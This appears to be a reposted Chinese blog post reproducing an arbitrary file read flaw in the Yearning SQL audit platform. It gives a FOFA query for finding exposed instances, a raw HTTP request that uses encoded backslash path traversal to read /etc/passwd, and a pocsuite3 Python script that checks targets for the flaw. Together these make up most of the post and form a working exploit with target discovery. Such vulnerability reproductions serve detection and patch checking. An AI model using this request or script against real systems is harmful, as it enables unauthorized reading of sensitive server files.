
漏洞复现-Yearning front 任意文件读取漏洞(附漏洞检测脚本)
发布时间:2024年01月16日
免责声明
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
漏洞描述
Yearning是一款专业的SQL审核平台,对MYSQL web端SQL数据库进行审核的软件!Yearning支持SQL查询、SQL审核、推送、用户权限及管理等功能,免费开源。该系统Yearning 2.3.1 版本、Interstellar GA 2.3.2 版本和 Neptune 2.3.4 -2.3.6 版本存在任意文件读取漏洞。攻击者可以利用该漏洞获取敏感信息。

fofa语句
app="Yearning"poc加检测
GET /front/%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1

poc脚本
脚本使用的pocsuite框架
# _*_ coding:utf-8 _*_
# @Time : 2024/1/16
# @Author: 炼金术师诸葛亮
from pocsuite3.api import Output, POCBase, register_poc, requests, logger
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD, random_str
class yearning_front_fileread(POCBase):
pocDesc = '''Yearning front 任意文件读取漏洞'''
author = '炼金术师诸葛亮'
createDate = '2024-1-16'
name = 'Yearning front 任意文件读取漏洞'
def _verify(self):
result = {}
url = self.url + '/front/%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/etc/passwd'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Accept-Encoding': 'gzip, deflate',
'Upgrade-Insecure-Requests': '1',
"Connection": "close"
}
try:
response = requests.get(url, headers=headers)
if response.status_code == 200 and 'root' in response.text:
result['VerifyInfo'] = {}
return self.parse_output(result)
except Exception as e:
pass
register_poc(yearning_front_fileread)脚本利用
文章来源:https://blog.csdn.net/jjjj1029056414/article/details/135614684
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- Python武器库开发-武器库篇之上传本地仓库到Git(三十八)
- 【计算机408学习笔记】C语言(初级) 2023-12-26
- Python高级用法:生成器(generator)
- 基于SSM的蛋糕甜品店管理系统的设计与开发论文
- 影响代理IP稳定性的因素有哪些?
- 优维全面可观测产品能力分解①:架构可观测
- 电脑删除文件夹时提示“已在另一个程序中打开”
- ML Design Patterns——Checkpoints
- 2011 年考研数二真题解析
- 重温MySQL之索引那些事